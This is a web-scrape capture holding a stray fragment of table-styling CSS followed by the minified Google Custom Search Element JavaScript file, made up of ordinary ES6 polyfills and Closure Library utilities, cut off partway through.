.column-2,.tablepress-id-36 .column-3{text-align:center;font-weight:700;vertical-align:middle;width:33%}.tablepress-id-45 .column-1,.tablepress-id-45 .column-2,.tablepress-id-45 .column-3,.tablepress-id-46 .column-1,.tablepress-id-46 .column-2,.tablepress-id-46 .column-3,.tablepress-id-47 .column-1,.tablepress-id-47 .column-2,.tablepress-id-47 .column-3,.tablepress-id-48 .column-1,.tablepress-id-48 .column-2,.tablepress-id-48 .column-3,.tablepress-id-49 .column-1,.tablepress-id-49 .column-2,.tablepress-id-49 .column-3,.tablepress-id-50 .column-1,.tablepress-id-50 .column-2,.tablepress-id-50 .column-3,.tablepress-id-51 .column-1,.tablepress-id-51 .column-2,.tablepress-id-51 .column-3,.tablepress-id-52 .column-1,.tablepress-id-52 .column-2,.tablepress-id-52 .column-3,.tablepress-id-53 .column-1,.tablepress-id-53 .column-2,.tablepress-id-53 .column-3,.tablepress-id-54 .column-1,.tablepress-id-54 .column-2,.tablepress-id-54 .column-3,.tablepress-id-55 .column-1,.tablepress-id-55 .column-2,.tablepress-id-55 .column-3,.tablepress-id-56 .column-1,.tablepress-id-56 .column-2,.tablepress-id-56 .column-3,.tablepress-id-57 .column-1,.tablepress-id-57 .column-2,.tablepress-id-57 .column-3{text-align:center;vertical-align:middle;width:33%}.tablepress-id-58 .column-1,.tablepress-id-58 .column-2,.tablepress-id-58 .column-3,.tablepress-id-58 .column-4,.tablepress-id-58 .column-5,.tablepress-id-58 .column-6,.tablepress-id-58 .column-7,.tablepress-id-58 .column-8,.tablepress-id-58 .column-9,.tablepress-id-58 .column-10,.tablepress-id-58 .column-11{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-59 .column-1,.tablepress-id-59 .column-2,.tablepress-id-59 .column-3,.tablepress-id-59 .column-4,.tablepress-id-59 .column-5,.tablepress-id-59 .column-6,.tablepress-id-59 .column-7,.tablepress-id-59 .column-8,.tablepress-id-59 .column-9,.tablepress-id-59 .column-10,.tablepress-id-59 .column-11{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-60 .column-1,.tablepress-id-60 .column-2,.tablepress-id-60 .column-3,.tablepress-id-60 .column-4,.tablepress-id-60 .column-5,.tablepress-id-60 .column-6,.tablepress-id-60 .column-7,.tablepress-id-60 .column-8,.tablepress-id-60 .column-9,.tablepress-id-60 .column-10,.tablepress-id-60 .column-11,.tablepress-id-60 .column-12,.tablepress-id-60 .column-13,.tablepress-id-60 .column-14,.tablepress-id-60 .column-15,.tablepress-id-60 .column-16,.tablepress-id-60 .column-17,.tablepress-id-60 .column-18,.tablepress-id-60 .column-19,.tablepress-id-60 .column-20,.tablepress-id-60 .column-21{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-38 .column-1,.tablepress-id-38 .column-2{text-align:center;font-weight:700;vertical-align:middle;color:#666}.tablepress-id-38 .column-1{width:20%}

--- FILE ---
content_type: text/javascript
request_url: https://www.google.com/cse/static/element/8435450f13508ca1/cse_element__en.js?usqp=CAI%3D
body_size: 107522
content:
(function(){var g,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ca="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ja=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");
},ka=ja(this),ma=function(a,b){if(b)a:{var c=ka;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ca(c,a,{configurable:!0,writable:!0,value:b})}};
ma("Symbol",function(a){if(a)return a;var b=function(f,h){this.ls=f;ca(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.ls};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e},"es6","es3");
ma("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ka[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ca(d.prototype,a,{configurable:!0,writable:!0,value:function(){return na(ba(this))}})}return a},"es6","es3");
var na=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},oa=function(a){return a.raw=a},t=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},sa=function(a){if(!(a instanceof Array)){a=t(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},wa="function"==typeof Object.create?Object.create:function(a){var b=
function(){};b.prototype=a;return new b},za;if("function"==typeof Object.setPrototypeOf)za=Object.setPrototypeOf;else{var Aa;a:{var Ba={a:!0},Ca={};try{Ca.__proto__=Ba;Aa=Ca.a;break a}catch(a){}Aa=!1}za=Aa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var Ha=za,y=function(a,b){a.prototype=wa(b.prototype);a.prototype.constructor=a;if(Ha)Ha(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Je=b.prototype},Ia=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};
ma("Promise",function(a){function b(){this.fc=null}function c(h){return h instanceof e?h:new e(function(k){k(h)})}if(a)return a;b.prototype.cm=function(h){if(null==this.fc){this.fc=[];var k=this;this.dm(function(){k.Du()})}this.fc.push(h)};var d=ka.setTimeout;b.prototype.dm=function(h){d(h,0)};b.prototype.Du=function(){for(;this.fc&&this.fc.length;){var h=this.fc;this.fc=[];for(var k=0;k<h.length;++k){var l=h[k];h[k]=null;try{l()}catch(m){this.Zs(m)}}}this.fc=null};b.prototype.Zs=function(h){this.dm(function(){throw h;
})};var e=function(h){this.ma=0;this.Ia=void 0;this.oe=[];this.lp=!1;var k=this.Bi();try{h(k.resolve,k.reject)}catch(l){k.reject(l)}};e.prototype.Bi=function(){function h(m){return function(p){l||(l=!0,m.call(k,p))}}var k=this,l=!1;return{resolve:h(this.qz),reject:h(this.Bk)}};e.prototype.qz=function(h){if(h===this)this.Bk(new TypeError("A Promise cannot resolve to itself"));else if(h instanceof e)this.mB(h);else{a:switch(typeof h){case "object":var k=null!=h;break a;case "function":k=!0;break a;
default:k=!1}k?this.pz(h):this.On(h)}};e.prototype.pz=function(h){var k=void 0;try{k=h.then}catch(l){this.Bk(l);return}"function"==typeof k?this.nB(k,h):this.On(h)};e.prototype.Bk=function(h){this.Br(2,h)};e.prototype.On=function(h){this.Br(1,h)};e.prototype.Br=function(h,k){if(0!=this.ma)throw Error("Cannot settle("+h+", "+k+"): Promise already settled in state"+this.ma);this.ma=h;this.Ia=k;2===this.ma&&this.Cz();this.Fu()};e.prototype.Cz=function(){var h=this;d(function(){if(h.iy()){var k=ka.console;
"undefined"!==typeof k&&k.error(h.Ia)}},1)};e.prototype.iy=function(){if(this.lp)return!1;var h=ka.CustomEvent,k=ka.Event,l=ka.dispatchEvent;if("undefined"===typeof l)return!0;"function"===typeof h?h=new h("unhandledrejection",{cancelable:!0}):"function"===typeof k?h=new k("unhandledrejection",{cancelable:!0}):(h=ka.document.createEvent("CustomEvent"),h.initCustomEvent("unhandledrejection",!1,!0,h));h.promise=this;h.reason=this.Ia;return l(h)};e.prototype.Fu=function(){if(null!=this.oe){for(var h=
0;h<this.oe.length;++h)f.cm(this.oe[h]);this.oe=null}};var f=new b;e.prototype.mB=function(h){var k=this.Bi();h.lg(k.resolve,k.reject)};e.prototype.nB=function(h,k){var l=this.Bi();try{h.call(k,l.resolve,l.reject)}catch(m){l.reject(m)}};e.prototype.then=function(h,k){function l(w,u){return"function"==typeof w?function(E){try{m(w(E))}catch(M){p(M)}}:u}var m,p,q=new e(function(w,u){m=w;p=u});this.lg(l(h,m),l(k,p));return q};e.prototype.catch=function(h){return this.then(void 0,h)};e.prototype.lg=function(h,
k){function l(){switch(m.ma){case 1:h(m.Ia);break;case 2:k(m.Ia);break;default:throw Error("Unexpected state: "+m.ma);}}var m=this;null==this.oe?f.cm(l):this.oe.push(l);this.lp=!0};e.resolve=c;e.reject=function(h){return new e(function(k,l){l(h)})};e.race=function(h){return new e(function(k,l){for(var m=t(h),p=m.next();!p.done;p=m.next())c(p.value).lg(k,l)})};e.all=function(h){var k=t(h),l=k.next();return l.done?c([]):new e(function(m,p){function q(E){return function(M){w[E]=M;u--;0==u&&m(w)}}var w=
[],u=0;do w.push(void 0),u++,c(l.value).lg(q(w.length-1),p),l=k.next();while(!l.done)})};return e},"es6","es3");var Ja=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},Ma="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Ja(d,e)&&(a[e]=d[e])}return a};ma("Object.assign",function(a){return a||Ma},"es6","es3");
ma("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var h=d[f];if(b.call(c,h,f,d)){b=h;break a}}b=void 0}return b}},"es6","es3");
ma("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return"object"===m&&null!==l||"function"===m}function d(l){if(!Ja(l,f)){var m=new b;ca(l,f,{value:m})}}function e(l){var m=Object[l];m&&(Object[l]=function(p){if(p instanceof b)return p;Object.isExtensible(p)&&d(p);return m(p)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),p=new a([[l,2],[m,3]]);if(2!=p.get(l)||3!=p.get(m))return!1;p.delete(l);p.set(m,4);return!p.has(l)&&4==p.get(m)}catch(q){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0,k=function(l){this.Cb=(h+=Math.random()+1).toString();if(l){l=t(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("Invalid WeakMap key");d(l);if(!Ja(l,f))throw Error("WeakMap key fail: "+l);l[f][this.Cb]=m;return this};k.prototype.get=function(l){return c(l)&&Ja(l,f)?l[f][this.Cb]:void 0};k.prototype.has=function(l){return c(l)&&Ja(l,f)&&Ja(l[f],
this.Cb)};k.prototype.delete=function(l){return c(l)&&Ja(l,f)&&Ja(l[f],this.Cb)?delete l[f][this.Cb]:!1};return k},"es6","es3");
ma("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var k=Object.seal({x:4}),l=new a(t([[k,"s"]]));if("s"!=l.get(k)||1!=l.size||l.get({x:4})||l.set({x:4},"t")!=l||2!=l.size)return!1;var m=l.entries(),p=m.next();if(p.done||p.value[0]!=k||"s"!=p.value[1])return!1;p=m.next();return p.done||4!=p.value[0].x||"t"!=p.value[1]||!m.next().done?!1:!0}catch(q){return!1}}())return a;var b=new WeakMap,c=function(k){this[0]={};this[1]=
f();this.size=0;if(k){k=t(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=0===k?0:k;var m=d(this,k);m.list||(m.list=this[0][m.id]=[]);m.Da?m.Da.value=l:(m.Da={next:this[1],Tb:this[1].Tb,head:this[1],key:k,value:l},m.list.push(m.Da),this[1].Tb.next=m.Da,this[1].Tb=m.Da,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.Da&&k.list?(k.list.splice(k.index,1),k.list.length||delete this[0][k.id],k.Da.Tb.next=k.Da.next,k.Da.next.Tb=
k.Da.Tb,k.Da.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Tb=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).Da};c.prototype.get=function(k){return(k=d(this,k).Da)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=function(k,l){for(var m=this.entries(),
p;!(p=m.next()).done;)p=p.value,k.call(l,p[1],p[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,l){var m=l&&typeof l;"object"==m||"function"==m?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var p=k[0][m];if(p&&Ja(k[0],m))for(k=0;k<p.length;k++){var q=p[k];if(l!==l&&q.key!==q.key||l===q.key)return{id:m,list:p,index:k,Da:q}}return{id:m,list:p,index:-1,Da:void 0}},e=function(k,l){var m=k[1];return na(function(){if(m){for(;m.head!=k[1];)m=m.Tb;for(;m.next!=m.head;)return m=
m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.Tb=k.next=k.head=k},h=0;return c},"es6","es3");ma("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}},"es6","es3");ma("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)Ja(b,d)&&c.push(b[d]);return c}},"es8","es3");
ma("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}},"es6","es3");ma("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}},"es7","es3");
var Na=function(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};ma("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==Na(this,b,"includes").indexOf(b,c||0)}},"es6","es3");
ma("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(t([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(h){return!1}}())return a;var b=function(c){this.Gb=new Map;if(c){c=
t(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.Gb.size};b.prototype.add=function(c){c=0===c?0:c;this.Gb.set(c,c);this.size=this.Gb.size;return this};b.prototype.delete=function(c){c=this.Gb.delete(c);this.size=this.Gb.size;return c};b.prototype.clear=function(){this.Gb.clear();this.size=0};b.prototype.has=function(c){return this.Gb.has(c)};b.prototype.entries=function(){return this.Gb.entries()};b.prototype.values=function(){return this.Gb.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.Gb.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6","es3");ma("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}},"es6","es3");ma("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6","es3");ma("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}},"es6","es3");
ma("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}},"es6","es3");var Qa=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};ma("Array.prototype.entries",function(a){return a?a:function(){return Qa(this,function(b,c){return[b,c]})}},"es6","es3");
ma("Array.prototype.keys",function(a){return a?a:function(){return Qa(this,function(b){return b})}},"es6","es3");ma("Array.prototype.values",function(a){return a?a:function(){return Qa(this,function(b,c){return c})}},"es8","es3");
ma("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(k){return k};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var h=0;!(f=b.next()).done;)e.push(c.call(d,f.value,h++))}else for(f=b.length,h=0;h<f;h++)e.push(c.call(d,b[h],h));return e}},"es6","es3");ma("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Ja(b,d)&&c.push([d,b[d]]);return c}},"es8","es3");
ma("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"startsWith");b+="";var e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var h=0;h<f&&c<e;)if(d[c++]!=b[h++])return!1;return h>=f}},"es6","es3");ma("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"endsWith");b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}},"es6","es3");
ma("Object.fromEntries",function(a){return a?a:function(b){var c={};if(!(Symbol.iterator in b))throw new TypeError(""+b+" is not iterable");b=b[Symbol.iterator].call(b);for(var d=b.next();!d.done;d=b.next()){d=d.value;if(Object(d)!==d)throw new TypeError("iterable for fromEntries should yield objects");c[d[0]]=d[1]}return c}},"es_2019","es3");/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ra=Ra||{},z=this||self,Sa=function(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=z,e=0;e<c.length;e++)if(d=d[c[e]],null==d){c=null;break a}c=d}a=c&&c[a];return null!=a?a:b},Ta=function(a){a=a||"";throw Error("Importing test-only code into non-debug environment"+(a?": "+a:"."));},Ua=function(a){var b=typeof a;return"object"!=b?b:a?Array.isArray(a)?"array":b:"null"},Za=function(a){var b=Ua(a);return"array"==b||"object"==b&&"number"==typeof a.length},$a=function(a){var b=typeof a;return"object"==b&&
null!=a||"function"==b},bb=function(a,b,c){return a.call.apply(a.bind,arguments)},cb=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},db=function(a,b,c){db=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?bb:cb;return db.apply(null,arguments)},
gb=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}},A=function(a,b,c){a=a.split(".");c=c||z;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c=c[d]&&c[d]!==Object.prototype[d]?c[d]:c[d]={}:c[d]=b},hb=function(a,b){function c(){}c.prototype=b.prototype;a.Je=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.sE=function(d,
e,f){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[e].apply(d,h)}},ib=function(a){return a};function jb(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,jb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));void 0!==b&&(this.cause=b)}hb(jb,Error);jb.prototype.name="CustomError";function kb(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");jb.call(this,c+a[d])}hb(kb,jb);kb.prototype.name="AssertionError";function lb(a){z.setTimeout(function(){throw a;},0)};var mb=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},qb=/&/g,rb=/</g,sb=/>/g,tb=/"/g,ub=/'/g,vb=/\x00/g,wb=/[\x00&<>"']/,yb=function(a,b){var c=0;a=mb(String(a)).split(".");b=mb(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",h=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==f[0].length&&0==h[0].length)break;c=xb(0==f[1].length?0:parseInt(f[1],
10),0==h[1].length?0:parseInt(h[1],10))||xb(0==f[2].length,0==h[2].length)||xb(f[2],h[2]);f=f[3];h=h[3]}while(0==c)}return c},xb=function(a,b){return a<b?-1:a>b?1:0};var zb=Sa(610401301,!1),Ab=Sa(572417392,!0);function Bb(){var a=z.navigator;return a&&(a=a.userAgent)?a:""}var Cb,Eb=z.navigator;Cb=Eb?Eb.userAgentData||null:null;function Fb(a){return zb?Cb?Cb.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){return-1!=Bb().indexOf(a)};function Gb(a){return void 0!==a&&a||zb?!!Cb&&0<Cb.brands.length:!1}function Hb(){return Gb()?!1:B("Opera")}function Ib(){return Gb()?!1:B("Trident")||B("MSIE")}function Jb(){return Gb()?!1:B("Edge")}function Lb(){return Gb()?Fb("Microsoft Edge"):B("Edg/")}function Mb(){return B("Safari")&&!(Nb()||(Gb()?0:B("Coast"))||Hb()||Jb()||Lb()||(Gb()?Fb("Opera"):B("OPR"))||B("Firefox")||B("FxiOS")||B("Silk")||B("Android"))}
function Nb(){return Gb()?Fb("Chromium"):(B("Chrome")||B("CriOS"))&&!Jb()||B("Silk")}function Ob(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}}
function Pb(){var a=Bb();if(Ib()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}c=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");b=[];for(var d;d=c.exec(a);)b.push([d[1],d[2],d[3]||void 0]);a=Ob(b);return Hb()?a(["Version","Opera"]):
Jb()?a(["Edge"]):Lb()?a(["Edg"]):B("Silk")?a(["Silk"]):Nb()?a(["Chrome","CriOS","HeadlessChrome"]):(a=b[2])&&a[1]||""};var Qb=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Rb=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Sb=Array.prototype.map?
function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f="string"===typeof a?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e},Ub=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};function Vb(a,b){b=Qb(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c}
function Wb(a){return Array.prototype.concat.apply([],arguments)}function Xb(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function Yb(a,b,c){return Wb.apply([],Sb(a,b,c))};function Zb(){return-1!=Bb().toLowerCase().indexOf("webkit")&&!B("Edge")}function $b(){return B("Gecko")&&!Zb()&&!(B("Trident")||B("MSIE"))&&!B("Edge")};var ac=function(a){ac[" "](a);return a};ac[" "]=function(){};var bc=Hb(),cc=Ib(),dc=B("Edge"),ec=$b(),fc=Zb(),gc=function(){var a=z.document;return a?a.documentMode:void 0},hc;a:{var ic="",jc=function(){var a=Bb();if(ec)return/rv:([^\);]+)(\)|;)/.exec(a);if(dc)return/Edge\/([\d\.]+)/.exec(a);if(cc)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fc)return/WebKit\/(\S+)/.exec(a);if(bc)return/(?:Version)[ \/]?(\S+)/.exec(a)}();jc&&(ic=jc?jc[1]:"");if(cc){var kc=gc();if(null!=kc&&kc>parseFloat(ic)){hc=String(kc);break a}}hc=ic}var lc=hc,mc;
if(z.document&&cc){var nc=gc();mc=nc?nc:parseInt(lc,10)||void 0}else mc=void 0;var oc=mc;!B("Android")||Nb();Nb();var pc=Mb()&&!(B("iPhone")&&!B("iPod")&&!B("iPad")||B("iPad")||B("iPod"));var qc={},rc=null,sc=function(a,b){void 0===b&&(b=0);if(!rc){rc={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));qc[e]=f;for(var h=0;h<f.length;h++){var k=f[h];void 0===rc[k]&&(rc[k]=h)}}}b=qc[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],m=a[f+1];k=a[f+2];h=b[l>>2];l=b[(l&3)<<4|m>>4];m=b[(m&15)<<2|k>>6];k=b[k&63];c[e++]=""+h+l+m+k}h=0;k=d;switch(a.length-
f){case 2:h=a[f+1],k=b[(h&15)<<2]||d;case 1:a=a[f],c[e]=""+b[a>>2]+b[(a&3)<<4|h>>4]+k+d}return c.join("")};var tc="undefined"!==typeof Uint8Array,uc=!cc&&"function"===typeof btoa;function vc(a){if(!uc)return sc(a);for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);return btoa(b)}var wc={};var xc,yc=function(a,b){if(b!==wc)throw Error("illegal external caller");this.Il=a;if(null!=a&&0===a.length)throw Error("ByteString should be constructed with non-empty values");};yc.prototype.Ys=function(){var a=this.Il;return null==a?"":"string"===typeof a?a:this.Il=vc(a)};yc.prototype.fp=function(){return null==this.Il};function zc(){return"function"===typeof BigInt}var Ac=!Ab,Bc=!Ab;var Cc=0,Dc=0;function Ec(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=t(Fc(c,a)),b=c.next().value,a=c.next().value,c=b);Cc=c>>>0;Dc=a>>>0}function Gc(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else zc()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+Hc(c)+Hc(a));return c}
function Hc(a){a=String(a);return"0000000".slice(a.length)+a}function Ic(a,b){b&2147483648?zc()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=t(Fc(a,b)),a=b.next().value,b=b.next().value,a="-"+Gc(a,b)):a=Gc(a,b);return a}function Fc(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Jc(a){return Array.prototype.slice.call(a)};function Kc(a,b){return"function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():b}var Lc=Kc("INTERNAL_ARRAY_STATE",void 0),Mc=Kc("defaultInstance","0di"),Nc=Kc("STRING_TYPE_DOWNGRADES","0dg");Math.max.apply(Math,sa(Object.values({iD:1,fD:2,eD:4,sD:8,rD:16,nD:32,wC:64,LD:128,MC:256,LC:512,gD:1024,HC:2048,JD:4096,KC:8192})));var Oc=Lc?function(a,b){return a[Lc]|=b}:function(a,b){if(void 0!==a.sc)return a.sc|=b;Object.defineProperties(a,{sc:{value:b,configurable:!0,writable:!0,enumerable:!1}});return b};function Pc(a,b){var c=Qc(a);(c&b)!==b&&(Object.isFrozen(a)&&(a=Jc(a)),Rc(a,c|b));return a}function Sc(a,b,c){return c?a|b:a&~b}
